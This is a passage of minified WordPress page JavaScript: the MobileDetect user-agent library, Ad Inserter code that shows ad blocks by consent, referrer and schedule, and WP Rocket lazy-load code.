)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_607233805432 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', '.crp_related', b64d ('[base64]/TWFya2V0UGxhY2U9VVMmYWRJbnN0YW5jZUlkPWE0N2RkOWRiLWEwNjAtNGQ2Ny1hZjZjLTlkZjgxNWQ0ZDU4YSI+PC9zY3JpcHQ+PC9kaXY+Cg=='));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_607233805432 (); else document.addEventListener ('DOMContentLoaded', ai_run_607233805432);
ai_js_code = true;</script> <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script defer src="https://heall.com/wp-content/cache/autoptimize/js/autoptimize_371f7fb61635615c3fb095114ea861e7.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767992593 -->